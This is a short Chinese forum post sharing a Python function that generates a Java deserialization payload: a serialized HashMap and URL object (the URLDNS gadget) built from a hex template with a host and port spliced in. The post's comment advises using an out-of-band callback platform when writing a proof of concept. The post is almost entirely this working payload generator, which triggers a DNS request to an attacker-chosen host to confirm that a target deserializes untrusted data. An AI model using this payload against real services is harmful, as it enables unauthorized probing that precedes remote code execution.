 发表于 2021-4-1 22:06 来自::Edge.Forum* | 只看该作者 | 93 次浏览 | @该作者 一键分享: 新浪微博 3 #
贴上一份genurldns的函数
def gen_URLDNS(self, hostport):
'''
写poc的话，用反连平台
'''
if hostport.startswith("https://") or hostport.startswith("http://"):
raise ValueError("URLDNS'arg need format domain:port,not startwith https:// or http://")
if ":" not in hostport:
raise ValueError("URLDNS'arg  need format like: domain:port")
else:
host, port = hostport.split(":", 1)
if not port.isdigit():
raise ValueError("port must be digit")
port = int(port)
payload =
"aced0005737200116a6176612e7574696c2e486173684d61700507dac1c31660d103000246000a6c6f6164466163746f724900097468726573686f6c6478703f4000000000000c770800000010000000017372
2000c6a6176612e6e65742e55524c962537361afce47203000749000868617368436f6465490004706f72744c0009617574686f726974797400124c6a6176612f6c616e672f537472696e673b4c000466696c6
571007e00034c0004686f737471007e00034c000870726f746f636f6c71007e00034c000372656671007e00037870ffffffff0000"
payload += binascii.b2a_hex(struct.pack('>H', port)).decode()  # hex port
payload += "74"
payload += binascii.b2a_hex(struct.pack('>H', len(hostport))).decode()  # hex len(host: port)
payload += binascii.b2a_hex(hostport.encode()).decode()  # hex host port
payload += "74000074"
payload += binascii.b2a_hex(struct.pack('>H', len(host))).decode()  # hex len(host)
payload += binascii.b2a_hex(host.encode()).decode()  # hex host
payload += "740004"
payload += "68747470"  # hex http
payload += "707874"
payload += binascii.b2a_hex(struct.pack('>H', len("http://" + hostport))).decode()  # hex len(url)
payload += binascii.b2a_hex(("http://" + hostport).encode()).decode()  # hex url
payload += "78"
# return bytes(bytearray.fromhex(payload))
return payload